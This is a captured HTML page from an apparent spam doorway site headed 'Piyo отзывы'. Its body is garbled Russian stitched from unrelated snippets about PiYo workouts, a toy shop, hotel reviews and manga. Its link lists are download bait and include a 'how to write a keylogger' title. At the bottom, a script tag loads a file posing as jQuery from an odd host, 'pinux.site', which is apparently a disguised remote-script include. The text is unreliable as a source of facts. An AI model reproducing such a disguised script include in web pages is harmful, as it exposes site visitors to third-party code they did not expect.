

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://baeraengie.rendertoolbox.org/r89-piyo-otzyvy.html
body_size: 3019
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Piyo отзывы - baeraengie.rendertoolbox.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">baeraengie.rendertoolbox.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Piyo отзывы</h2>
                            </header>
                            <p>Программа PiYo — это уникальное сочетание упражнений из классического фитнеса, пилатеса и йоги для формирования стройного, упругого и гибкого тела. Полгода назад я начала свое путешествие по миру домашнего фитнеса  Перепробовала много различных программ. 
2016-03-13 · В PiYo как раз всё это сочетается, да и отзывы на рутрекере сплошь положительные. В программе 8 основных тренировок и 3 бонусных, все разной продолжительности. Читаю на англоязычных сайтах отзывы. Название PiYo образовано от пилатес Pilates и yoga. Микс такой. Но, в общем, народу нравится. Меня привлекает, что прыгать не надо. _____. Читайте отзывы покупателей и рейтинги клиентов на Piyomon. Обзоры на стрейч игрушка, phicen, polygel, флэш-игрушка и Игрушки и хобби, Фильмы и ТВ, Оригинальные 2015-05-27 · Piyo — это восьминедельная программа домашних тренировок разработанная тренером Beachbody Шалин Джонсон, чтобы полностью изменить ваше тело без каких-либо утомительных прыжков или тяжелых. 2010-01-05 · Описание: Что такое PiYo? Это возможность получить красивое, рельефное тело без прыжков, без отягощений и прочих издевательств над телом. 
Рейтинг отеля и содержание отзывов должны быть актуальными для вашей следующей поездки, и для этого мы отправляем в архив отзывы старше 24 месяцев. Вы можете читать мангу Naruto dj - Piyo Matsuri часть Сингл. Легко и удобно читать читать. Вся манга рунета Легко и удобно читать читать. PiYo — это комплекс занятий, основанный на элементах из йоги и пилатеса и дополненный классическими упражнениями из фитнеса. Благодаря энергичному темпу, который поддерживается в течение тренировки, вы будете. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r89-kommercheskoe-predlozhenie-na-arendu-pomescheniya-shablon.html">Коммерческое предложение на аренду помещения шаблон</a></li>
                                <li><a href="r89-kak-napisat-klaviaturnyy-shpion.html">Как написать клавиатурный шпион</a></li>
                                <li><a href="r89-skachat-zanyatie-po-ekologii-v-podgotovitelnoy-gruppe.html">Скачать занятие по экологии в подготовительной группе</a></li>
                                <li><a href="r89-drayver-dlya-laserjet-1100.html">Драйвер для laserjet 1100</a></li>
                                <li><a href="r89-istoricheskaya-narodnaya-pesnya-skachat-besplatno.html">Историческая народная песня скачать бесплатно</a></li>
                                <li><a href="r89-shablony-1s-buhgalteriya-skachat.html">Шаблоны 1с бухгалтерия скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-demo-versiya-pes-15-skachat-torrent.html">Демо версия пес 15 скачать торрент</a></li>
                                            <li><a href="r89-skachat-muzyku-not-in-love.html">Скачать музыку not in love</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-skachat-besplatno-albom-gruppy-zodiak.html">Скачать бесплатно альбом группы зодиак</a></li>
                                            <li><a href="r89-skachat-knigi-metod-bronnikova-skachat-besplatno.html">Скачать книги метод бронникова скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-manual-na-sitroen-s5-2.html">Мануал на ситроен с5 2</a></li>
                                            <li><a href="r89-cvety-prezentacii.html">Цветы презентации</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-slovar-oboznachayuschiy-znacheniya-slov.html">Словарь обозначающий значения слов</a></li>
                                            <li><a href="r89-rabochiy-poselok-film-skachat-torrent.html">Рабочий поселок фильм скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
